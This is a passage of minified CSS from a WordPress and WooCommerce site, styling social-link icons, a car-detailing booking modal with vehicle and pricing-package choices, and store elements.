.wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}@media only screen and (max-width:768px){.description{color:#fff;position:absolute;bottom:24px;left:16px}.de-slider{display:grid;width:100%;overflow:hidden;height:100%}.de-slider a{width:100%;position:relative}.de-slider a.active{width:100%;position:relative}.de-slider a img{position:relative;width:100%;height:100%;object-fit:cover}.de-slider a h3{margin:0;font-size:18px}.de-slider a h1{margin:0;font-size:20px}}@media screen and (min-width:768px) and (max-width:1023px){.de-slider{display:flex;width:110%;overflow:hidden}.de-slider a{display:block;width:15%;position:relative;left:-5%;height:auto;transform:skewX(-10deg);overflow:hidden;transition:all 1.2s linear;box-shadow:0 0 10px #000}.de-slider a img{width:140%;height:100%;object-fit:cover;object-position:top;position:relative;transform:skewX(10deg);margin:0 -20%}.de-slider a.active{width:40%}.de-slider a:hover{width:40%}.de-slider a h3{text-wrap:nowrap;transform:skewX(10deg)}.de-slider a h1{text-wrap:nowrap;transform:skewX(10deg)}.description{color:#fff;position:absolute;bottom:5px;left:16px}}@media screen and (min-width:1024px){.de-slider{display:flex;width:112%;overflow:hidden;height:100%}.de-slider a:hover{flex-shrink:1!important}.de-slider a.active h1{transition:all .4s ease-in-out;translate:0 -20px;text-wrap:wrap;width:400px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.de-slider a.active h3{text-wrap:wrap;translate:0 -20px;transition:all .4s ease-in-out;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.de-slider a{display:block;flex-shrink:1.8;position:relative;left:-5%;height:100%;transform:skewX(-10deg);overflow:hidden;transition:all .4s ease-in-out;box-shadow:0 0 10px #000!important;text-decoration:none}.de-slider a h3{padding:0 0 2px;font-size:18px;transform:skewX(10deg)}.de-slider a h1{font-size:32px;text-wrap:nowrap;overflow:hidden;transform:skewX(10deg)}.de-slider a img{max-width:500px;width:190%;height:100%;object-position:center;transform:skewX(10deg);position:relative;object-fit:cover;transform-origin:bottom;min-width:812px}.de-slider a:first-child h1{margin-left:7vw}.de-slider a:first-child h3{left:7vw;position:relative}.de-slider a:not(.active):first-child h3{width:60%}.description{color:#fff;position:absolute;bottom:30px;left:40px;transition:opacity .4s ease 0s}.de-slider a:last-child{flex-shrink:1.55}.de-slider a:first-child{flex-shrink:1.65}.de-slider a:not(.active) .description{width:100%;text-align:center;left:0!important}.de-slider a:not(.active):first-child .description{width:100%;left:1vw!important}.de-slider a.active .description{width:80%;left:10%!important}.de-slider a.active:first-child .description{width:60%}.de-slider a:first-child.active h1:first-of-type{width:320px}}.de-slider h1:first-of-type{display:none}.de-slider h1:nth-of-type(2){display:block}.de-slider .active h1:first-of-type{display:block}.de-slider .active h1:nth-of-type(2){display:none}.dxp-looks-good-instructions{display:none}body{overflow:auto!important}#dxp-booking-looks-good{background-color:#a2d162;border-radius:50px;color:#fff;cursor:pointer;font-size:14px;font-weight:700;letter-spacing:2px;margin-right:20px;padding:16px 40px}.overlay{left:10%;top:10%;width:80%;height:80%;position:fixed;background:#e1e1e1}.spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:#222;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:1s linear infinite spin;border-radius:100%;border-style:solid;text-align:center}.modal-header{display:flex;align-items:center;justify-content:space-between}#back_btn{display:inline-block;width:10px;height:10px;border-top:3px solid #aaa;border-left:3px solid #aaa;transform:rotate(-45deg);cursor:pointer}.modal::-webkit-scrollbar{display:none}.package_modal::-webkit-scrollbar{display:none}.modal{position:fixed;z-index:999;display:none;left:0;top:0;padding-top:50px;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.modal-content{background-color:#fefefe;padding:20px;margin:5% auto;border:1px solid #888;width:80%;position:relative}.package_modal{position:fixed;z-index:5;display:none;left:0;top:0;width:100%;height:100vh;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.package_modal_content{background-color:#fefefe;padding:20px;position:relative;margin:5% auto;border:1px solid #888;width:85%}#close_btn{color:#aaa;font-size:28px;font-weight:700}#close_btn:focus,#close_btn:hover{color:#000;text-decoration:none;cursor:pointer}.content_container p{text-align:center;font-size:32px;font-weight:600;margin-bottom:60px;line-height:1.2}.input_fields{text-align:center}.input_fields input{width:95%;height:60px;font-size:20px;margin-bottom:50px!important;border:none!important;border-bottom:1px solid #000!important}.input_fields input:focus{outline:0}.input_fields input::placeholder{font-size:20px;color:rgba(133,132,132,.466)}.choose_btn{margin-top:30px;text-align:center}.choose_btn button{background-color:#ff5100;border-radius:10px;border:none;padding:10px 20px;cursor:pointer;color:#fff;font-size:16px}.call_heading{margin-bottom:0!important}.vehicle_container{row-gap:60px;text-align:center;margin-top:20px;display:grid;justify-content:center;gap:20px;grid-template-columns:repeat(3,400px)}.dxp_heading{text-align:center}.vehicle a img{height:93.33px;border:2px solid transparent;display:inline-block!important}.vehicle_container p{margin:0;font-size:20px;color:#888}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}.vehicle_container{grid-template-columns:repeat(1,400px)}}@media screen and (min-width:600px){.vehicle_container{grid-template-columns:repeat(2,300px)}}@media screen and (min-width:1024px){.vehicle_container{grid-template-columns:repeat(3,250px)}.modal-content{width:80%}}@media screen and (min-width:1440px){.modal-content{width:65%}.vehicle_container{grid-template-columns:repeat(3,300px);grid-template-columns:repeat(3,auto-fill,186px)}}a{cursor:pointer}.vehicle a img:hover{border:2px dashed #a2d061}.vehicle_condition a img{border:2px solid transparent;display:inline-block!important}.vehicle_condition a img:hover{border:2px dashed #a2d061}.package_container{width:100%;height:auto;backdrop-filter:blur(5px);display:flex;margin-top:30px!important;justify-content:center}.package_heading{font-size:32px;font-weight:600;text-align:center}.et_pb_pricing_heading{background-color:#00f!important;color:#fff!important;font-weight:600!important}.et_pb_sum{font-weight:600!important;color:red!important}.dxp-package-button{color:#2a2a2a!important;border-radius:100px;letter-spacing:2px;border-radius:60px!important;font-size:12px!important;font-family:Barlow,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:RGBA(0,0,0,0);padding-top:12px!important;padding-right:20px!important;padding-bottom:12px!important;padding-left:20px!important}.et_pb_pricing_table{border:none!important}.et_pb_pricing_content_top{border-bottom:none!important}.package_heading{margin-top:20px;font-weight:700;padding-bottom:0;color:#000;font-size:48px;line-height:1.2em}.content_container{padding:20px 0}.et_pb_pricing_content{text-align:center!important}.et_pb_pricing li{padding:0 0 10px!important}.et_pb_pricing_table:nth-child(3){border:8px solid #fecf10!important;color:#000!important;margin-top:-20px!important}.et_pb_pricing_heading:nth-child(3){background-color:#fecf10!important;color:#000!important}.et_pb_sum:nth-of-type(3){color:#fecf10!important}.et_pb_pricing_table:nth-of-type(3)>.et_pb_pricing_heading{background:#fecf10!important}.et_pb_pricing_table:nth-of-type(3) .et_pb_sum{color:#fecf10!important}.et_pb_pricing_table:nth-of-type(3) .et_pb_pricing li span:before{border-color:#fecf10!important}.et_pb_pricing_table:nth-of-type(3) .et_pb_pricing_heading h2,.et_pb_pricing_table:nth-of-type(3) .et_pb_pricing_heading span{color:#000!important}.et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;color:#222;top:9px;border-radius:3px;border-color:#fff!important}.et_pb_pricing{list-style:none!important;padding:0!important;line-height:inherit!important}.et_pb_pricing li span{color:#000!important}.et_pb_button_wrapper{margin-top:20px!important;margin-bottom:20px!important}.et_pb_button{position:relative;border:2px solid #000!important}.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important;border:none!important;transform:translateX(10px)}.et_pb_button::after{content:""!important;position:absolute!important;top:50%;right:-10px;transform:translateY(-50%)!important;width:10px;height:10px;border-top:2px solid #000;border-right:2px solid #000;transition:transform .2s ease;opacity:0}.et_pb_button:hover::after{transform:translate(50%,-50%);opacity:1}.et_pb_button::after{content:""!important;position:absolute!important;top:50%!important;right:-10px!important;transform:translateY(-50%)!important;border:solid transparent!important;border-width:5px!important;border-left-color:transparent!important;transition:border-left-color .3s ease!important}.et_pb_button:hover::after{border-left-color:transparent}.dxp_addons{text-align:center!important}.elementor-widget-container>.elementor-shortcode>.modal>.modal-content>.content_container>.input_fields>input{border-radius:0!important}.et_pb_pricing_table_wrap{display:flex!important}.et_pb_pricing_heading{text-align:center!important}.et_pb_pricing_content_top{margin-top:40px;margin-bottom:40px;text-align:center}.et_pb_pricing_title{font-size:30px!important;color:#fff!important}.et_pb_et_price{display:flex!important;justify-content:center!important;align-content:center!important}.et_pb_dollar_sign{margin-left:-10.2969px!important;margin-right:5px!important;margin-top:-20px!important;font-size:16px!important}.et_pb_sum{font-size:80px!important}.et_pb_pricing_content{padding:0 30px!important}.et_pb_pricing_content>.et_pb_pricing>li{list-style:disc!important;color:red!important}.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-of-type(3)>.et_pb_pricing>li>span:before{border-color:#fecf10!important}.dxp_addons>div>button:hover{background-color:none!important}.et_pb_pricing_table:nth-of-type(3)>.et_pb_pricing_content>.et_pb_pricing>li{color:#fecf10!important}.content_container h2{font-size:28px!important}.dxp_addons>div>button{border:none!important;cursor:pointer!important}.dxp_addons>div>button:hover{cursor:pointer!important;background-color:#0b4499!important;transform:none!important;border:none!important}.addons_disclaimer{margin-top:20px!important;text-align:start!important;font-size:14px!important}.disclaimer_text{margin-top:22px!important;margin-bottom:0!important;font-size:22px!important;font-weight:400!important}.spinner-container{display:flex;justify-content:center;align-items:center;height:100%}.spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #3498db;border-radius:50%;animation:1s linear infinite spin}@media only screen and (max-width:800px){.et_pb_pricing_table_wrap{flex-direction:column}.et_pb_pricing_table:nth-child(3){margin-top:0!important}}.input_fields input:focus{border-bottom:3px solid #0b4499!important}.dxp_addons form{display:block!important}.dxp-active-item a img{border:4px solid #a2d061!important}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon{float:left}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://detailxperts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://detailxperts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://detailxperts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-cdca2eda-c3b0-4634-be1b-0f2e8231de12) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product 